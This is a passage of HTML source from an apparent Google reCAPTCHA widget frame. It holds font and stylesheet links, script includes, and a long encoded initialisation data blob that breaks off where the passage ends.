  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lhQRmL5B2dsP8vPmpMFa8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lhQRmL5B2dsP8vPmpMFa8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lhQRmL5B2dsP8vPmpMFa8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHClMKxw7vCgAjDh8ORBnZ7UkbCmHJnwq5GwpMsw4fCs0FOIcKpV8OrA8OKwrE0T8OYwqrCuMKnKDLDvcK/w5ciNcKUQ0hdwoBXO8OCRi83SlcPw5s/[base64]/PUPDiMOWwqwAWUvDj8OBMiXCjsKVSwjDjMKJwpBlwqLDilLDmRNPw6swNcOywrxPw41eMsOxQ0gRYkQATsOWamABeMOKw4MTXBvDol/CtywRTzwnw7vCqsKoQsKlw6FuL8KxwrYmeRbCi0bCjmpOwrhOw5XCqRHCtcKNw73DljjCjFTCvwghPMOjS8KowpcqRF3DoMKgFcKowoPCnCE+w5HDhMKRRTV0wpYhScKmw5RDw47DtCvDk2nDj1fDuRoxw7h7PxnCiVDDncK6w79KaTzDssKUdhYOwq/[base64]/DssKBwpJFSkoURMOqCwd/wqbCisKLecKAH8KBw7DCoMOnP8K3U8KEw6bCiMOFwqpFw4PCtWghZCpDYcKDZMKkZm3DncO6w4JQOCYcw6DCm8KmTcK9FHLCvMOtfWN+wqMTScKNFMKQwoIhw74PKcONw4d3woMxwprDpMO0Ljs9HMO9QDfCvnHCtsOtwpROwpgXwo0/w5/DiMOJw5HCq3jDswXDlcOkcMKdKz1mR1TDrg/[base64]/[base64]/[base64]/X0/Di8O7Y8OHKRx4w6zDtn4KYhzCkMKGwrMzTcOOQyRRJkRlwpJ5wr7CjsKVwrTDgDZUw4fCssOAwpnCrWk1GQocwozClmddw7VYCMK5bcKxRw9SwqXDmcO+CEQyb1/[base64]/DqcKywrDDonhOTi19w6pew7gDwo/[base64]/DnAIXLsOEw6zCiHAqOsOgwoTDgcOeDMKgw6/Ds8Oqw6ZaOl5HwpIkLsK5w6jDrTcIwpnDqEzCvRrDsMKcw5MxQsKSwqdgAz9gwpLDi1lud2s5YMKldMO1TyfCvl/[base64]/BkNCR8OSw43ClsOCFn1twoDClcO4w7rCkMKnwoUtKMOyf8Osw78uw7LDgExJRShJIcOmAFnCnsOMUlBdw6/DlsKlwo9NKzPChwrCqsOfLMOGQyfCnUodw44UTHTDrMOZA8KKI00gO8KnEzJYwpIXwoTCrMODbE/CrHxFwrjDtcOzwpVYwpLDuMOTw7rDgR7DuQtxwobCmcO9wqoXD0tfw59Xwpthw5fDqCt5e1jDijrDj20tFihsd8O/[base64]/[base64]/w7XDoVVHNU3CtUDDuMK9RnnDusO8eil/JsOOwqU2JmTDtlnDvRrDiMKeEFPCq8OWwrsLCB1ZKGXDulPCscO/[base64]/wrwXw7d+w5nCi8OBaUPCrMK6wrXDuGzDhcObw7vCn8K3dsKjw5LDhhALPMOuw6xdBzstwr7DhWbDiiE/V3DClh/DoVFwIcKYCz0hw44ww6Vtw5rCsjPDv1HDiMO4Zy5sRMOwQ03CsH0Le1gzwoXDoMOVKBVHSMKpR8KNw6U8w6vDjcOuw7RKYhM8CW9ZE8OkasKbW8OoGznDt17DgjbCigBWDh98wrkhPSfDsl8xBsKzwoUzcMKiw5RAwplQw7nCq8Okwp7DgxbClG/Ciz4owrNYworCvsKzw7fCnWQiwonDoWbCg8Kqw5Ynw7bCg0TChQBpcjFZIwnDnsKzwp5zw7rDgSrDk8KawqBEw7PDlcKfFcKiKcK9MRvCiSQMw6jCtMOwwqXDicKrLMKoJXw/woteCxjDlsOtwq1Aw7TDiG/CoETCjsOZYMOkw54Dw7J3WFTCsELDhgpPfibCsGPDlsKjHHDDuRx5w4DCs8KTw77CinNBwr1ULGzCknZow7TDj8OFIMKtYwUdDUPDqj3CmcK6w7jDn8O3w4vDscOewoNiwrTCncO+WAZmwpJBwqfDo3zDk8O7w6lAQMO1w4MdJ8KWwrx6w4AFPl/DicKQKsK6UsO5wofCqcKJw6ZocyQFw67Di0x8ZmvCqMOCPTdPwprDksKwwrcocsOoM2tEHcKFMMOBwqfCjsKSPMKhwqnDksKafMKgPMOQQQ0Fw4geYTI9HcOOZXxcbx/Ci8OkwqcWbzAoMsOow6rDnCJeDkMFF8KzwoLCiMOWwojCh8KMEMOMwpLDnsK7CSXDmsOxw4fCs8KQwqJoWsOXwpzCi0/DoDrClMOFw5vCgVDDsm86KBtJw5UKcsO3GsKkwp5Vw4Q6w6rCiMOCw5FwwrPDimJYw5E7ZsKGGRnDtDlEw55UwoVlaSbCuxMWwpRMXcOOwptaScOPwqdSw4x/[base64]/Ux8CR8O4LsOnfsKwC8O6BQsaBGZxR8OVXiccezbDkWNHw6tYXyR7Y8OwHlDCtUUAw6cxw6kCRkpawp3ClsKMOjZ9wohcw4pcw7HDpD/[base64]/Dk8Ohwrwow68Xw4QYw5zCgsKFwpPCnhfCg8OgAQvDhX/DujjDqSDCtsOqCMOqOcOqw7LCsMKUfTXCv8K5w6U1aD7CqsO3YsOXIsO7ecK2TH/Cjy7DkwTDszM0H2YXUmkkw6wiw7XCgxTDocKFSGEGOyHDv8KawqE1w792Sx3CusOZw4bDgcOEw53CqjHDhMO1w4IiwqbDiMO5w6RkITfDnsKWTsKAJcOnYcK9DMKSW8KfbkF1PgXDimHCoMOuUEbCjcK6w7rCuMOvw6bCtTPCjSQ8w4nDg14jYDHCo2Vkw63Coz/DqB0EWxPDiwlZFMK6w78cLVTCoMONK8O/[base64]/CpBIWfmzDgFPCt8OPwqdtwqnDs8OoAcKEw4E/[base64]/Cp8Ojw77CjQlvR2RewpYMwrPCrR53BXnDtmDDmMOSw5zCjRXCnsOsOlnCrcK/ATvDjsO8w4UlPMOVw6zCvhzDoMOZHMOWecObwrnDsFDDl8KiSMOMwrbDuFFSw4NNV8KHwp3CgG58w4E4w7fDnV/DlARXwpzCjGLCgiIqIMKGAj/Cny53JcKPPWUYPcOdHsKeGVTClwnDisKATE4Jwqp/[base64]/CqXDCsmjCv8OmCxrCqMKmeXrDncOAOcKIYsKxHMOCwrzDjGvDqMOzwpEfEsK9KcOuNEpIXsOXw4XCusKQw6AFwp3DmxLCtMOpNCHDtMKAWXA/wrjDrcK+wowiwrbCpGzCnMOOw6lqwrHCk8KEbMOFw4kMJRwlJi7DpcOvHMKSw63Ch3jDnsKCwoHClsKRwo3DoDIKLiTCkiLCsFE/HxZvw7U3WsK/[base64]/ClsOuAgwhBg8kbEg4UAvDhcOMPVc0wqnDslbDh8OkKCNMw64Ow4xEwrvChMKmw6JyPXRTDcOZQCcYw6MfYcKlIQLCusOLw5xIwqTDm8OJbsK2wpHClk/CoUN3w5HCpcO5w7zCs3fDusO7w4LCu8O3NMOnC8Oua8Ocwo/DnsO6RMOUwqzCgMKNwowsX0XDsTzDgxx0w5ZOUcOQwppXdsOYw5NyM8KfPsOowpk+w4heHjHCrMK8Yh7DllvCoUHChMK3NsO/wrMUwrjCmzdgMg0Nw7Jew68CM8KzOm/DpwcmWWvDt8KrwqY9XMKGRsKnwoVFaMOww6hMEX1AwpTDm8KGZ3jDlMOlw5jDosKmXHZOw4pCThVyM1rDpS9GBW5SwrzDqXARTmxTT8OQwoPDsMKAwqjDvHF2FiHDkMKjJMKYRsOYw5XCv2Udw7UGVnjDvV8ywqfCiCACwrvDr33Cg8O/TMK0w6A/w6RnwockwoRBwp1kw4zDrxI9EsKQcsO2DVHCkGvClWQ4ahRPwo4Bw4NKw6tUw4M1wpXCocKDDMK/wqzDr09Jw5gWw4jCmBk5w4hdw5DCqMOkBivCnxpsJsOcwpFHw7ISw6PCnl7DscKvw70OKENlwr4Mw4Q8wqAUFHBrw4rCtcKaL8Oowr/[base64]/wokmfsK/wrnDjBU4wqPClhAsUAXDssOHw6/CisONwo4/woXDoBMMwp7CpsOHS8KDw5syw4PCnRfDn8KVZyl8RcKuw58IFXUfw7AqA2AmFcOYK8Ojw5DDncOIW08mAxVqL8KQw4Edwp1kJGjDjTAZwp/DsWkLw6IRw5fCm0xEJ3jCh8KBw6NELcOwwovDk3XDk8OPwrTDusOmGMO5w6zDsU0zwqMaQ8K9w7vDpcOKHWInw6jDmmbCvMOFGgnDsMO2wqjDlcOGwp/DgBrDtcKrw4TCh3QtKEsQYWByFMKPf00CSTJ8bizCtSzChG50w4zDnSVjPcOww7AhwqfCtTHCmw3DqsO4wpo4M2MhF8OOEUDDncOVXRDCgMO5w7tNwqF3GcO3w5pGBcOybDB0b8OMwofDmAh9w5PCp0/DpUvCl33Dh8KnwqlBw5XCsSfDlilsw4cJwq7Dh8OiwoIgZlrDlsKvaRFwSGNvw6tuF1nCkMOOe8KZKk9Ow5FiwppKFcOPScKRw7fDhcKYw6vDvA5/[base64]/[base64]/Dv8O1w7jCpl0/VMOQwq5Iwqgdw7DCijohTcKvwqFUQ8OGwo05CB5EwqnChsK0TsK7wp3DlcKdKcKXAznDlsOHwp9hwprDvMO6wr/Dt8KmZ8KXAgMdw7EXacKVVsOWdQwJwpovbiLDtlNJa1QjwobCpsK7wrkjwpnDlsOkBSfCpD/CksK5F8O0w7fCoVDCj8ODMMORGcOKZUp7w7wHZMKJAsO/GcK1w77DgADCv8KEw4w0fsO3M2bDlHp5wqMIRsOZOwV/SsOWw7dufHvDuk3Dq1LDtBbCi3YdwqMsw6PCnUDChiVWw7Juw6vDqh7Du8OSDwLDnFLCisO5wrnDsMKNGUDDjsKhw7gwwp3DuMKsw6/DgxJxHSIqw65Kw5AIDDzChAMUw6HCr8OyCSsGGMK7w7zCr2M8wql8WcOIwpsTW1TCuXvDm8O+bsKjf3UiBcKiwpstwoXCuwdcCnk4ISFiwonCuVY+w5MowrlEMGrDsMOVwqPChiQHNMO0FcO8wo4UPiIcwpobRsKYZ8KROm1xPB/DiMKFwp/[base64]/CmcOvw5t8HcOKAsOVw7vCvcKNWsKuw6fDnnXCsALDvAXChBNqwptGJMKOw789EnV1w7/[base64]/[base64]/cS5ERyfDi8K4OzLCtsK8w5jDmkA2w6bDmE/[base64]/Cm8Kzw4t4KcONDMKNf0HDskLCm2YwNXjCtsOlwqV7aH5Yw4/Dkl0OJx7Cpl09J8KVQQpRw5HDmHLCs2EHwr8qwpV8QG/DrMOMWwsLAWZUw4bDh0BBw5XCjMOlbDfCuMORw4HDuX7Cl1LCt8K7w6fCncOPw5RLX8OrwpHDll/CtQnDs2TDtglJwqxGw6DDpCzDiQMYA8Oab8KrwrlTw79pTVjCtQ94wopSBcK8aANcw7w4wqpNwqpqw4/[base64]/J8KgC8OtD0bDnRDDhBfCi8Oqw43CscKBw5whWcOFw55YOCfDgBPCmHnCom/DqAceb0TDk8Oqw7LDpsKfwrnCtnpSaljCjVNResKSw57DvsKGwqzCoy/DkTsdcGYQNV05UlvDolLClsKbwrrCgMKlAsOywpDDi8OjV1vCgUTDpXjDvcOWBMOxw5fCuMKkw4TCv8OiDzoQw7hWwpPCggtHwpzDpsOdw4UawrxCwoXCmsOechnDkA/DmsOJwo4Aw5c6X8ORw5XCvUfDkMOww57Dn8OqWz/[base64]/CqMOxwphmWsK+wo4iw4Ubw53DusOZCgN8N3rCgcOew4HCl3HDm8KLRcKgCcOZABvCr8KqPcOgF8KdYSbCkRA5VW7CtcOYF8Ktw7HCmMKeL8OSw5Ykwr0cwrbDqyp5fS/Dj2/DsBJzHMO2UcKMUsOcH8KXKcOkwpMtw4XDiQbCm8ONZsOhwrLCtVvCo8OLw743IWcgw4Y3woDCtyXCjEvDnSI3ccKXQ8Ovw4JYIMKMw7B6UnHDi3J0wpnDnjPDjEtmSRrDpMKID8OXEcOWw7clwoIkSMObE2J2wozDgMOxw6/DqMKkM2kuRMOIM8K3w7bDr8KTPcO2YcOTwopoY8OGVMO/ZsOhIMOiSMOCwobCkBY1w6NvVMOtaVUBYMOawqDDgFnCvQ8ywqvCrSfCh8Ogw5HDnHHDq8ORw5nDscOrQ8OnT3HDvMOQKcKtXjlKWDBuWy3CqE91w5HChG7DiknCncKxCsOsdxQBKWbDoMKMw5cqHibCisOiwrbDgcKgwpoXPMKqw4JHY8K/cMO+AsO1w63CscKDcH/CoBcPIFYmw4R9ScO0BwNDWsKfwpnCq8OKw6FfEsOww4rClAYmwoDDvsO0w6TDqcO3wqx6w6HDiHXDrRfDpMK5woLCp8O6wr3CqsORwoDCucK0aUA3PsKhw5gfwq0OGHXDkyHCucKkwq3Cm8O5bcKNw4DDn8KdL2QTYTcpXMKPRcOvw6LDo1/DlwQFw4PDlsKqw57CmzPDo3LDgADDsWHCo2VUw608wqURw7JPwp3Dlxk5w6Rww6XCgcOhLcOPw5csVsKBw7/DnXvCq2VDRXxWNcOKR07CnsKBw6JwXWvCq8KdMcKhMlcvwpBBGyhpAR1swrNbYkwFw7EOw7VbRMOMw7NoYMOVwrDCnw11V8KOwpPCtcOZasOIYsO9K0PDuMK4w7Zyw4VfwrlwQ8Opw4pnw4rCosK/JcKnNELCosKbwrrDvsKxTsOvBsOew601wp0UT0YEwrzDpsORw5rCtWnDgsO9w5Jew5jCtEDCngBtD8KPwqXDmh0ML0vCtlsuBsKZC8KIJ8KYOXrDui9Qwo/Dp8OWGk7DpUAvesOJCsOBwqNZbSfDvgFow7TCnDlSwp3CkyIzcsOiU8OqOiDCvMKpwoTCtBLCglt0DcOywoLCgsOWVgDCosKoDcOnw60IWVTDvGUMw4PCslYsw4Q0wol6wp/DqsKiwr/DqFNiwqDDizQ5RcKbOAVkdcO5D25kwoc9w787KBXCjFnCkMKxwo5uw5/[base64]/[base64]/UlRwwqtGcMOJX8K/[base64]/DscOUwoHDjsK/PcKiWnsuw7fDuh8CEcKNw4o3wrFGw6F1GjsUe8K/w5BWOhxCw5V5w4/[base64]/CkMO8wpIYwq7DucOZNsOwwrgtw43Dj8KFwqjDhcKLwprDvUzCnyvDmyUaK8KSUMKEdxIOwoF5wq5awovDosOyBWTDrXdgC8KBBzLDkhAUWcOrwofCgsOvwqfCkcObFUDDpsKxw68Zw4/DkQLDsTE1w6PDkV4mwqXCpMONXsKewojDssOBFhoHw4zDm0I+a8OYwpMcH8Ohw6kBBlRPC8Oja8KecnLDkiV/wqZ7w6HDscOKwqc/EsKnw6LCicKfw6TDun/Dv1xMwqTCmsKAwoXDqsOXF8KgwosBEWwRc8Oew6vChSMAGBTCjMOSflxfwobDrBZ8wopDbMKxKcKrR8OdTA4kPsO4w6PCtUwlw5wVM8Kgw6Myc03CoMO+wq3Ch8O5S8OfXlPDhy1Vwr0Dw4xRZx/CgcKvMMKcw5osR8ONbE7CrcOnwqPCiis/w4dsRMK9w69DSMKSaHVFw4IAwofDiMO3wrd/[base64]/wpfCqUkWPcOsEXTCt3IJw5TDgAzCl0k9EcO2w7Yqw5/Cp1R/ExHDjcOsw68bCcOYw5zDgMOffsOKwpEqWhnCkWbDhxJsw6nCtn1NAsKLPlbCqjJFw6ombcK1DMO3P8KhAxkywrg8w5B6w7sOwodOw73DoR14K3YgY8KTw755a8Oxwp7DnsObOMKNwrnDum5mK8OUQsKDTUbCryxWwppjw4/DpldKTRxEw4/Ct2cpwrt2E8OaOMOkACAEMCVBw6fCjFZCwpnDp2LCtG3DgMKIXUHCjk4HEsOOw7cvw5cDGcOdCkUdU8KrbMKdw6QIw7wZAyAbXcO6w6PCkcOPIcKKNzHDtMK9KcOPwqDDqMOKwoUPw77DvsKxw7pTDzFgw63DncOjZnHDtMO/c8OiwrwobsOsU0p3WAzDh8Kpe8KfwqPCuMOyTGvCkw3CiHXCtRZvWMOSI8KZworDn8OZwoRswoBqSEhhEsOEwr8TMcOAV0nCq8K0b1DDsD8BQG5QdlnDpcK6w5c5UHrCv8K0UXzDjg/CvsKGw7drDMOyw63ChsKNRMKOEFPDg8OPwq0KwpDCv8Krw7jDqELCgmAhw6UxwqA6wpbCtsKhwpvCosOcDMKVbcKtw7lJw6fCrMKOwpUNw6nCpg4dYMK7RMKZNk/[base64]/HsKawr/Dh8OEwrQJNcKuw6V2wrXCm2/CqsO7w6nCnsK8w5pmKMKdV8K/woPDnj/CtsKWwoE+EgsuVWbCkMKkCG4oNMKKdTPCicOywpzDjERWw7XChQXCj2fCh0RNDMKhw7TCuHRHw5bClQobw4HDoWXCvsOXAFwxwqzCn8Kkw6vDj0bCt8OpMsOAWSNUIBtQFsODwoPDph5seRrDnMOowrTDlMKwTcKBw7RxbR/CisKBenQbw6/CuMO3w5wowqUpwpzDm8O/[base64]/RcOeAyBfWcO/AwtwDwMwwqxXA8Obw4zCssK8wpzCnlPDpzPDqMOedsKHeCp1wociNiF6HsKow4wFAsK/w7rCsMOgO14iXcKgwrjCvEwuw5/CngLCnAknw65xOyY2w4vDlGtEZ0fCsypew67CqCzDklYOw7duSsOUw4HCuz7DjMKMw4IlwrLCqlB4wo9UQcO6f8KKXcKzWHXDlThdCGA7H8OZJxE3w7vClWDDm8K5w5TClMKZSRMMw5VBw4J4eWQAw7LDgy/[base64]/CvcKhGMKYExTDg08RwqrDtcKbwonDlcKsw49MFMK/w6waI8KiNQ4Dwq3DiQYrXn4kPjfDqHfDvAJIJyXCvMOYw4N1V8KlB0N6w6FudMOYwoNAwoLCiA0QVsO3wrldD8Kzw7sdGGhTwptJwok8wrrCiMKuw4PDkVlGw6Y5wpPDmAU9bcOVwqJ/AcKQFlvDpTjDrkFLX8KrZSHCqAx1QMOrJMKLwp7CmBrDmSAiw6AOw45zw5trw53CkMOkw6DDnsKfWxjDnQMUdk5qJCAqwpFHwr8PwpkGw7thQC7ChwTCk8KEwqgfwqdew5fCmGI4w6rCsBvDqcK/w6jCmWTDjT3CqMOnGx9KC8OswoklwpjCmMKjwpcvwp0lwpQBXsKywoXDi8KpBCTCo8OpwrFqw4fDlihbw6fDkMK6fkETXw/ChAtVRsO9dmHDhMKiwonCsgjCj8O4w6DClsOvwpw8KsKsUsKEDcOtwrjDuE5CwqxBwoPCi0A8VsKiRcKTYBTCuFoVGsKHwqDCgsOfAyMgDQfCqEvCjFPCq0M4H8OSRsO9WUvCjljDryTDkV3Ci8O1ecO+wo/CoMOxwoEoIXjDs8ONFcORwqnCkMOsMMKPUnVcXE3CrMOAGcKvWXQKw5Ygw7rCtB9uwpTDqcKxwqwew6EtTWYHKypxwqlnwr/Crn0XY8K9w7fCrTFUIQfDhR9WMsKLc8O7WhfDrMOCwrQ8KcKJIBQZw415w4jDu8O+EzrChWfCmsKXF0A1w77Cg8Krw5TCjsOswpHCtXggwp/[base64]/[base64]/[base64]/DqsK6wpzDmsKOf8KsT3Q8HlA6RAtSwrE5LnvDk8OYw4sVZTkMw6ogBmrCr8Ogw6DCom3DrMOOR8OqPMK3wqIwRcOQegkRUFMDSh/[base64]/Cv8KxQ8OTwpFJw7fCqXHDuMOoRcKTwpU1wrl1W0E1wo/[base64]/DlhssFDzDo0lSRhJmfMOZVcOhwqsWw4YkwoXDpUoKwrocwrrDhhjDvsKzwp7DqsOxPcOnw75lwrFiN1BDNMOXw7EzwpPDiMOWwrbCgFbDscO6HiEdEsKbNxpCWxcIUBHDqyJNw7rCjDUjA8KRFcO0w4PCj0jCt209wpEFZMOFMgErwpp/G1nDtMKow7hpwotBdFTDr0EXccKKw5RxAcOYF33CvMK9wrHDpSfDmsOyw4d9w6FidMK/c8KCwpDDtcKwVB/[base64]/ClcOOGmzCocKbRMOtHsOowqLCkw3CrD9/RC7Cr2c2wrrCsAxJWsKAGcO/alLCi2/ChnkOEcKoQ8O5wo/Chjwlw5TCisKSw59dHg3Dv3pmMQbDti0kwpTDoH/DnWLCvgQJwrUEwq/Do1JIOxQ5d8K8FFYBUcO4wqZcwrEQw6MpwqZeMxPDjABTKsODcsKUwrnCicOGwobCkxI6WcOaw4gyccO3LW4DdG42wpk6wpxTwrHDtMKLZcOewobDhsKhcwFOeU/[base64]/wpRjOWpCd2zDnn/[base64]/CssOdw44CwoXChB9xDcOcFCXCgMOscS50wpBXwqJZDcKhw50bw75Lw5LCvUHDlMKmYsKiwpJ3wrlgw7zDvRkvw7vCs2vCmMOEw7ReYzpCwqfDlmVVwoJ4fcO/w43CnXtYw7PDg8KqD8KwWBTCgQjDs1F/wpYqw5ciJcOrA3kowqXDisKMwqHDgsKjwqHDu8OZdsK3asKTw6XCvcKbwqbCrMKHIMOFw4Yww5p5J8KLw57Ct8Kvw57DvcKmwoXCtRlxw4/CrCITVRjCtgzCnSUtwoPCi8OrY8O3wrjDlcKRwpAJREvCsQHCo8KcwqrCohUxwpIGeMOJw5fCocK2w6fCqcKPBcOzXcK9wprDosOiw4zCoybCjVgzw7/[base64]/Lg/[base64]/wpTDksO0w6rDv8Kewp5LdHrCoMOCQMOJw7PCmi5ScMKNw4lSBUvCucO7woHDqg/Dk8KMMQ7DvQzCq2pKGcOoDAzCtsO4w7QMwqjDrFw/[base64]/wq4bwr4iwqrDscOxwqIww7LCmMK8wp7DhRHDhx7DrQVOwrVCN2PDvMOgw4zCrMKDw6DCo8O/IsKjS8KDw5DCvxbDicKJwp1owrfDmFRdw4XDo8KZMSQmwozCpizCsSvCgsOiwq3Cg24Vw6V2woLCgsKTB8KwacObVlVpBzw0XMKUwogew54JTlUvCsOkFnESDTrDpzdRfMOECA4FKMKpLXXCsDTCplInw4RPworCi8O/w5lXwrjDoRMxMjtBwrvCpcK0w47DvEbDlQfDv8O2w7hdw7/Csjpnwp7CuTnCosKsw7/DqWIBw4d2w7lhwrvDl3XDjDXDlwTCtsOUDh3Dp8O8wprDsV50wooQMcO0w45vfMOVf8KJw6PCnMOnMCzDr8OAw7pMw6tCw7vCjCpmVVLDn8Onw5/ChDx6UcKSwqXCqcK5OxnDssOLw6BLXsOcw7ELcMKdw5QwHsKRUgHDvMKcGcOCL3DDj3h6wocUWj3CvcKlwo7CnsOIwozCtsOOO0dswonClcKKw4AQTknChcOjQkDCmsKHYV/ChMOHw7gMP8Omf8Klw4opQyzClcKAw7XDjnDDisKUwo/DuWvDisKmw4Q2T28yIAs4w7jCqcOpe2/[base64]/DkR9Ww5B5w7IrfyMRwr3DhcOrOVBvBcO4wqxidcK6wqbCvijDlcKIFMKSdsKgdcOPXMKew4Bnwr1Kw7VLw6EFw68OdyPDoSjCjGx1w48jw54mFCDCi8O0wo/CocOnJkrDjC3DtMKRw6/CnDlQw6/Dr8KAEMKVbsOSwpzDhGlAwqfClhLCssOuwrTCksOgJMKfOkMFwobCnWd0w4IOw6tmL2laUFPDjsONwohTSCp3w6DCuwXDqjjCkjMGMBZfOzNSwpd2w7/DqcOKwovDicOofMK/w58Kwqxfwr8DwojClsO0wo3CuMKRFMKULA8iUWJ+Z8OYw4trw6wtwpEGwprCi3gGSUBIT8KhGcKNelXCm8OEXCR4woPCkcOBwqnCuk3DoHXCmMOFw4XCpcOfw6Mxwo7CiMODw5XCsw5vOMKNwrHDvMKhw5wZUMO0w5/CqMOVwo86UcOoHTjConw/wqLCoMOpI0fDgBVQw6xtUBJFM0DCocOGXg9Jw5NOwrcobiJ1S0o5w4LDnsOfwqZxwpR+cnQBZcKBPRV8b8KMwpzCksKERcO3Z8Kow4vCl8KoOsOnJcKkw6s3w68hworClsKKwrknwpRYwoPDq8KjEsOcTMKHYSXDucOJw681L37CgsOLTlnDrWDDoG/Cp2kJejDCqAHCmWhIPFt0S8OxYcOEw4hvJmrCull7CcK4UBlawqEqwrbDtcKmNMKIwrPCscOdwqd/w6BcJMKdKT/DisOBTMOiw6fDgg7CkMOkwr0+JsOuFzDDksKyC05FOcK0w4nClgTDg8O6Gm0RwpjDuE7CvsORwoTDh8OzeC7Dr8KswrrCrlfCvUUOw4LDu8KywoIaw5sMwq7CjsKlwrzCt3PDgcKMwovDv0liwqpFw5cuw6/DmMKqbMK6w5MHDMOTCMK0fFXCoMKWwq8Rw5PDmj7CmhYRQR7Csh4OwpDDrC8jdQfCpjTCpcOvVsKJwrc+ZhnDlcKLD3Qpw4LCisOYw7/CpMKDUMOvw4JCF2PClcODcWd4w6rDmWXCm8KDwq/Du0DDlTLCrsKRWxBkOcKTwrEwFELCvsK/wrQrR2XCvMK6McOQGisaK8KbIxQoEsK5S8KGIlAFTcKmw4/DvMOPGMKINggBw7DCgDEhw7bDlDXDt8KzwoNqC2TDusKrWsKlFcOAUMK9WHZpw6xrw4DCnzvCncOyG3bCqcKOwoXDmMKsCMKNDE4NOMKzw5DDgyx5a18LwqLDhsOqPMOwMEdZKsOrwrfDj8KLw4gdw6LDgsK5EgDDsm5peyUDe8ONw6l1w5/[base64]/CqTEZfinCqFzDmT7ChMKYwpN+wrcowpENOMKbwotgw71jEmzCi8OSwpvCg8OawoPDmMOvwq/Cmk/Cq8KpwpZLwqgSwqjDjnHCrTHChgYlQ8ODw6dVw4PDhRDDnUzCngAqLmDDtUfDqWM4w5ACfmHCtsOow5HCrMO+wqBrJ8OjKcK0BMOwXMKFwqcTw7IUP8Osw6oEwo/DsFMPPMODAcO/M8KEUTjCkMKyahTCj8K4wp7CtADCpXcLUsOuwpHCk3gdaTFRwo3CncOpwq0Ww6MNwqvCpxYMw7PDqcOewqUMXirDuMKQAxB1C2LCuMKUw6UBwrArC8KRCDrCqBJlVcKHw4DCjGtzAR4Tw6DCsE5dwoczw5vChk7DmgZtJcKkCX3DhsKpw6o3cA/CownCmTBPwrnDrsKyasKNw6ohw6XCiMKKOW4yN8Oow6zCqMKBR8ObTxrDrUkdQcKTw4LDgCR5wq0nwr02BGjDlcOgBzHDvkEhR8Otw71dNVbCvgrDpMKfw6XClUzClsKvwp1Rwq3Dhw4yK1ERN3pBw4QnwrbCrkPCjQTDtxNuw597clwNOxjDgMO/NcO2w7kPKRtySTbDnMK8bRtjBGkPbMOLdMKgKApQQA/CtMOnF8KnL0VBPxISQQQiwp/DrWphB8K5woDChQnCvlFcw5oGwrYxQkgBw4bDmFzClQ3Du8Kiw5dlw68bZcO/[base64]/CoMKjwrhKVHvDqRI9wqNuw5jDt8OmTMOzwrvDusKcK09pw44cR8O9X03CoDYzYQ7Cl8O6EB7CrcKvw5vCkwFCwrTDvMOxwqgAwpbDh8OtwonDq8KmCsK7IRVoUMKxw7kbWy/[base64]/DsHcIGcK7NsKZw4DDphHDvsOTwrXCpsK0aMKgwpvCuMONw6PDlDwUWsKFKMO8DCxIRMO/TiHCjifCj8K0IcKkRMKjw6vCvsKqIi7CjMOlwpXCkW9qw7zDrmshaMO2eQx5w47DiFrDt8KAw4HChMOdwrV5JMO+w6DCq8KGEMK7wqkSworCm8OJwqbDmcO0TT0WwpZWXkzCvHbDoX7CrC7DlEHCqMOtYgZWw5rCjlHChWwJcFDCl8KiSsK+w77CvMKfY8ORw7/[base64]/Q3Z3w6/CmT/CoMOCw4QnCVs7WxjCsl7CtHEZwpnDp0DDlsKOUgTDmsK2aDnClsOfLgdRw4HCo8KIw7DDqcKhfXZBacOaw59qJApnwql8ecKMccKhwr98dsKhc0I3QcKkMsKYw6TDo8OtwpwjNcKYPlPDk8KmPRDDscK2wrXCgT/CqsOlIVBSKcOvw6HDoVARw4/Cj8OHVcO+woECF8KwUzHCoMKswovCgCfClkUAwrsPbXdTwpPDtTVUwppCw5fCpsO8w6LDk8KtTBcSwrYywrV0KsO8blfDg1PCjh5Aw7HCnsK0B8KxeS5LwrBTwpPCiT0sRQYqNixiwrrCgMK/JsOJwp3DjcKDKw4GLTFML3zDowvDhcONbynDkMOpDsKKQMOmw4Inw6Q/wqTCm2p6D8OWwrYFdsOcw7vCk8OJG8OSXgrCpcKDKBHCgMOlFMOOw4DCkkbCl8OAw7/[base64]/Dk0AMA19kwp0JDSVlw4/Cihxvwq8vwoZswpppXsOLTnBswqXDlx7DnsOSwrTCr8KGwpRtAHfDtUs7wrLCo8OXwrpywp9bwq/CoW3Cgw/DnsOfQ8KMw6sVXgErJsOFZcOPdWQyI3YcWMKRScOpQ8OCw75HCR97wr7CqcOhDcOZHsOhwrXCs8K9w53ClBfDkncZRcO0RcK4LcOxF8KGXcKEw4IawopUwpbCgMO0TB53U8K9w7/Cr3bDuXt/KsKwGiQ+CFHDpDsZAWfDoiDDv8OWw7bCiEdRwoTCpUUtQV9+UsODwoM4wpBBw61HAHLCr1whwoxAY1rCkBfDl0LDl8Ogw5nChg1kGsOCwqTCmsOUK3I6f3oywq4SZsKnwoLCrxlSwohmBT1Ew7h0w6LCiyMOTGZYw4puVMO0IsKgwr/[base64]/[base64]/w4o0w4fCrz9Xw6V5w7HDn0hLQMKlDMO3JkvCkkhIT8OSwpJDwrvCuhxdwrB3wrkQdsK0w4Fswq/DtcKFwoUWWlLCt3nChsOodWzCn8OkWHHCrsKbwrYpYnQ/[base64]/Cq8KHNBd2w4zDiB